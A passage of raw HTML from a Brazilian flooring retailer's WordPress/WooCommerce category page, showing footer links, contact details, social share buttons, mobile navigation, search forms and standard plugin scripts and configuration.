C22.5,21.8,22.7,21.6,23,21.3L23,21.3z M25.3,9.1C25.3,9.2,25.3,9.2,25.3,9.1c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0.2-0.5,0.3-0.8,0.4 c-0.2,0-0.4,0-0.6,0c-4-0.8-8.1-0.8-12.1-0.2c-0.4,0.1-0.9,0.1-1.3,0.2c-0.1,0-0.1,0-0.2,0c-0.5,0-0.9-0.1-1.3-0.4 C8.5,9,8.2,8.7,8.1,8.3l2.4-0.5c4.3-0.8,8.7-0.8,13,0l2.4,0.5C25.8,8.6,25.6,8.9,25.3,9.1L25.3,9.1z M14.5,1.1h5 c3.4,0,6.3,2.6,6.6,6.1l-2.4-0.4c-4.4-0.8-9-0.8-13.4,0L8,7.2C8.2,3.8,11,1.1,14.5,1.1L14.5,1.1z M9.1,10.6c0.5,0.1,1,0.2,1.5,0.1 c2.1-0.4,4.3-0.6,6.4-0.6c2.2,0,4.4,0.2,6.5,0.6c0.1,0,0.3,0,0.4,0c0.4,0,0.7,0,1.1-0.1v2.9c0,2.3-0.7,4.5-2.1,6.3l0,0l-0.2,0.2 c-0.3,0.4-0.6,0.7-0.9,1c-1.3,1.2-2.9,2-4.7,2.1l0,0c-0.1,0-0.1,0-0.2,0c-1-0.1-2-0.3-2.9-0.8c-1-0.6-1.9-1.3-2.6-2.2l-0.2-0.2l0,0 c-1.4-1.8-2.1-4-2.1-6.3L9.1,10.6L9.1,10.6z M16.2,24.1l-1.5,3.4l-3.1-4.3c0,0,0,0-0.1,0l-0.6-0.9l0.2-1c0.1,0.1,0.2,0.2,0.2,0.2 C12.6,22.9,14.3,23.8,16.2,24.1L16.2,24.1z M32.9,30.9H1.1V29c0-0.7,0.4-1.4,1.1-1.7c3.6-1.9,6.2-2.9,8.5-3.1l3.5,4.8 c0.1,0.1,0.2,0.2,0.4,0.2c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0,0,0,0c0.2,0,0.4-0.2,0.4-0.3L17,25l0.8,1.6l1,2.2 c0.1,0.2,0.2,0.3,0.4,0.3h0.1c0.2,0,0.3-0.1,0.4-0.2l3.6-4.9c3,0.6,5.9,1.6,8.5,3.1c0.7,0.4,1.1,1,1.1,1.8L32.9,30.9L32.9,30.9 L32.9,30.9z M15.9,5.6h2.3c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V2.3c0-0.3-0.2-0.6-0.5-0.6c0,0,0,0-0.1,0h-2.3 c-0.3,0-0.6,0.2-0.6,0.5c0,0,0,0,0,0.1v2.8C15.3,5.3,15.5,5.6,15.9,5.6C15.8,5.6,15.8,5.6,15.9,5.6L15.9,5.6z M16.4,2.8h1.1v1.7 h-1.1V2.8z"></path> </svg> </span>													</div>
					</div>
				
				<div class=info-box-content>
					
											<h4 class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key=title>
								Entrega Rápida						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child" data-elementor-setting-key=content>
						<p>Todo processo cuidado com  máxima segurança.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-daf14ce wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id=daf14ce data-element_type=section data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66afaa4" data-id=66afaa4 data-element_type=column>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-667b199 elementor-widget elementor-widget-wd_extra_menu_list" data-id=667b199 data-element_type=widget data-widget_type=wd_extra_menu_list.default>
				<div class=elementor-widget-container>
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a href="#">
																						
															LINKS ÚTEIS							
													</a>
					
					<ul class=sub-sub-menu>
													
							<li class="item-with-label item-label-primary">
								<a href="/politica-de-privacidade/">
																												
																			Política de Privacidade									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a href="/reembolso_devolucoes/">
																												
																			Reembolsos e Devoluções									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a href="/termos-de-uso/">
																												
																			Termos e Condições de Uso									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cfa2c59" data-id=cfa2c59 data-element_type=column>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e443fb elementor-widget elementor-widget-wd_extra_menu_list" data-id=6e443fb data-element_type=widget data-widget_type=wd_extra_menu_list.default>
				<div class=elementor-widget-container>
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a href="#">
																						
															Contatos							
													</a>
					
					<ul class=sub-sub-menu>
													
							<li class="item-with-label item-label-green">
								<a href=tel:54999921378>
																												
																			(54) 99992-1378									
																			<span class="menu-label menu-label-green">
											Ligue pra nós										</span>
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a href="mailto:financeiro@apolopisos.com">
																												
																			financeiro@apolopisos.com									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a href="https://goo.gl/maps/ceTxusLMHDcAdnui6">
																												
																			Av. Osvaldo Aranha 1150									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8ec3902" data-id=8ec3902 data-element_type=column>
			<div class=elementor-widget-wrap>
									</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9aef6b" data-id=c9aef6b data-element_type=column>
			<div class=elementor-widget-wrap>
									</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ab224d0" data-id=ab224d0 data-element_type=column>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9218900 elementor-widget elementor-widget-wd_text_block" data-id=9218900 data-element_type=widget data-widget_type=wd_text_block.default>
				<div class=elementor-widget-container>
					<div class="wd-text-block reset-last-child text-left color-scheme-dark">
			
			<p>Redes Sociais:</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d80da47 elementor-widget elementor-widget-wd_social_buttons" data-id=d80da47 data-element_type=widget data-widget_type=wd_social_buttons.default>
				<div class=elementor-widget-container>
			
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://apolopisos.com/categoria-produto/decoracoes/" target=_blank class=" wd-social-icon social-facebook" aria-label="Link social do Facebook">
						<span class=wd-icon></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://apolopisos.com/categoria-produto/decoracoes/" target=_blank class=" wd-social-icon social-twitter" aria-label="Link social do Twitter">
						<span class=wd-icon></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://apolopisos.com/categoria-produto/decoracoes/&media=https://apolopisos.com/wp-content/uploads/2022/08/Pasted-7.png&description=Belgotex-+Carpete+Comercial-+Cole%C3%A7%C3%A3o+Astral" target=_blank class=" wd-social-icon social-pinterest" aria-label="Link social do Pinterest">
						<span class=wd-icon></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://apolopisos.com/categoria-produto/decoracoes/" target=_blank class=" wd-social-icon social-linkedin" aria-label="Link social do Linkedin">
						<span class=wd-icon></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://apolopisos.com/categoria-produto/decoracoes/" target=_blank class=" wd-social-icon social-tg" aria-label="Link social do Telegram">
						<span class=wd-icon></span>
											</a>
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class=container>
						<div class=min-footer>
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong style="color:#463116">COPYRIGHT APOLO PISOS E REVESTIMENTOS LTDA - 74.072.489/0001-43 - 2022. TODOS OS DIREITOS RESERVADOS.</strong></small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class=wd-close-side></div>
		<a href="#" class=scrollToTop aria-label="Botão rolar para o topo"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class=wd-search-form>
								<form role=search method=get class="searchform  woodmart-ajax-search" action="/" data-thumbnail=1 data-price=1 data-post_type=product data-count=20 data-sku=0 data-symbols_count=3>
					<input type=text class=s placeholder="Pesquisar produtos" value="" name=s aria-label=Pesquisar title="Pesquisar produtos"/>
					<input type=hidden name=post_type value=product>
										<button type=submit class=searchsubmit>
						<span>
							Pesquisar						</span>
											</button>
				</form>
													<div class=search-results-wrapper>
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class=wd-scroll-content></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu=pages>
						<a href="#" rel="nofollow noopener">
							<span class=nav-link-text>
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu=categories>
						<a href="#" rel="nofollow noopener">
							<span class=nav-link-text>
								Categorias							</span>
						</a>
					</li>
				</ul>
								<div class=create-nav-msg>Defina seu menu de categorias em Configurações do tema -&gt; Cabeçalho -&gt; Menu -&gt; Menu para mobile (categorias)</div>
				<ul id=menu-mobile-navigation class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id=menu-item-8438 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8438 item-level-0 menu-item-has-block menu-item-has-children"><a href="/" class=woodmart-nav-link><span class=nav-link-text>Home</span></a></li>
<li id=menu-item-8429 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8429 item-level-0"><a href="/sobre-nos/" class=woodmart-nav-link><span class=nav-link-text>Sobre nós</span></a></li>
<li id=menu-item-8428 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8428 item-level-0"><a href="/fale-conosco/" class=woodmart-nav-link><span class=nav-link-text>Fale conosco</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="/lista-de-desejos/" class=woodmart-nav-link>
				<span class=nav-link-text>Lista de Desejos</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="/minha-conta/">Entrar / Registrar</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Carrinho de compras</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel=nofollow>fechar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class=widget_shopping_cart_content></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Fechar o formulário de pesquisa"></a></span>
								<form role=search method=get class="searchform  woodmart-ajax-search" action="/" data-thumbnail=1 data-price=1 data-post_type=post data-count=20 data-sku=0 data-symbols_count=3>
					<input type=text class=s placeholder="Busca por posts" value="" name=s aria-label=Pesquisar title="Busca por posts"/>
					<input type=hidden name=post_type value=post>
										<button type=submit class=searchsubmit>
						<span>
							Pesquisar						</span>
											</button>
				</form>
									<div class=search-info-text><span>Comece digitando para ver os posts que procura.</span></div>
													<div class=search-results-wrapper>
						<div class="wd-dropdown-results wd-scroll">
							<div class=wd-scroll-content></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		    <script type="text/javascript">jQuery(document).ready(function(){jQuery(".woocommerce-thankyou-order-received").remove();});</script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="/loja/">
				<span class=wd-tools-icon></span>
				<span class=wd-toolbar-label>
					Loja				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel=nofollow>
					<span class=" wd-toolbar-label">
						Filtros					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element without-product-count" title="Lista de Desejos">
			<a href="/lista-de-desejos/">
				<span class=wd-tools-icon>
									</span>
				<span class=wd-toolbar-label>
					Lista de Desejos				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="Meu carrinho">
			<a href="/carrinho/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class=wd-cart-number>0 <span>item</span></span>
						</span>
				<span class=wd-toolbar-label>
					Carrinho				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="/minha-conta/">
				<span class=wd-tools-icon></span>
				<span class=wd-toolbar-label>
					Minha conta				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/apolopisos.com"}},{"@type":"ListItem","position":2,"item":{"name":"Decora\u00e7\u00f5es","@id":"https:\/\/apolopisos.com\/categoria-produto\/decoracoes\/"}}]}</script>	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	

<script type='text/javascript' id=wd-update-cart-fragments-fix-js-extra>//<![CDATA[
var wd_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3836abc3bca0e1cc11dd368008bdde01","fragment_name":"wc_fragments_3836abc3bca0e1cc11dd368008bdde01","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.4.2' id=wd-update-cart-fragments-fix-js></script>
<script type='text/javascript' src='/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id=regenerator-runtime-js></script>
<script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id=wp-polyfill-js></script>
<script type='text/javascript' id=contact-form-7-js-extra>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/apolopisos.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
//]]></script>
<script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id=contact-form-7-js></script>
<script type='text/javascript' src='/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id=tp-tools-js></script>
<script type='text/javascript' src='/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25' defer async id=revmin-js></script>
<script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.0' id=jquery-blockui-js></script>
<script type='text/javascript' id=wc-add-to-cart-js-extra>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/apolopisos.com\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.0' id=wc-add-to-cart-js></script>
<script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.0' id=js-cookie-js></script>
<script type='text/javascript' id=woocommerce-js-extra>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.0' id=woocommerce-js></script>
<script type='text/javascript' id=wc-cart-fragments-js-extra>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3836abc3bca0e1cc11dd368008bdde01","fragment_name":"wc_fragments_3836abc3bca0e1cc11dd368008bdde01","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.0' id=wc-cart-fragments-js></script>
<script type='text/javascript' src='/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.0' id=elementor-webpack-runtime-js></script>
<script type='text/javascript' src='/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.0' id=elementor-frontend-modules-js></script>
<script type='text/javascript' src='/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id=elementor-waypoints-js></script>
<script type='text/javascript' src='/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id=jquery-ui-core-js></script>
<script type='text/javascript' id=elementor-frontend-js-before>var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/apolopisos.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Decora\u00e7\u00f5es &#8211; Apolo Pisos","excerpt":""}};var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/apolopisos.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Decora\u00e7\u00f5es &#8211; Apolo Pisos","excerpt":""}};</script>
<script type='text/javascript' src='/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.0' id=elementor-frontend-js></script>
<script type='text/javascript' src='/wp-includes/js/underscore.min.js?ver=1.13.3' id=underscore-js></script>
<script type='text/javascript' id=wp-util-js-extra>//<![CDATA[
var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
//]]></script>
<script type='text/javascript' src='/wp-includes/js/wp-util.min.js?ver=6.0.11' id=wp-util-js></script>
<script type='text/javascript' id=wpforms-elementor-js-extra>//<![CDATA[
var wpformsElementorVars={"captcha_provider":"recaptcha","recaptcha_type":"v2"};var wpformsElementorVars={"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//]]></script>
<script type='text/javascript' src='/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.5.5' id=wpforms-elementor-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.2' id=wd-pjax-library-js></script>
<script type='text/javascript' id=woodmart-theme-js-extra>//<![CDATA[
var woodmart_settings={"menu_storage_key":"woodmart_fb3d3662d22e492b55e379947aeaa40f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processando","added_to_cart":"Produto adicionado ao seu carrinho.","continue_shopping":"Continuar comprando","view_cart":"Ver Carrinho","go_to_checkout":"Finalizar compra","loading":"Carregando...","countdown_days":"dias","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"seg","cart_url":"https:\/\/apolopisos.com\/carrinho\/","ajaxurl":"https:\/\/apolopisos.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Ver todos os resultados","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Fechar (Esc)","share_fb":"Compartilhar no Facebook","pin_it":"Fixar","tweet":"Tweet","download_image":"Baixar imagem","off_canvas_column_close_btn_text":"Fechar","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Estilo personalizado","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Alguns arquivos s\u00e3o muito grandes. O tamanho do arquivo permitido \u00e9 de 1 MB.","comment_images_count_text":"Voc\u00ea pode carregar imagens de at\u00e9 3 para o seu review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Imagem \u00e9 obrigat\u00f3ria.","comment_images_upload_mimes_text":"Voc\u00ea pode carregar imagens apenas em formatos png, jpeg.","comment_images_added_count_text":"%s Imagens adicionadas","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/apolopisos.com\/","shop_url":"https:\/\/apolopisos.com\/loja\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Selecione uma categoria","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_3836abc3bca0e1cc11dd368008bdde01","fragment_name":"wc_fragments_3836abc3bca0e1cc11dd368008bdde01","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Fechar (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Compartilhar\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Expandir tela\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Ampliar\/reduzir (zoom)\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (seta da esquerda)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Pr\u00f3ximo (seta da direita)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};var 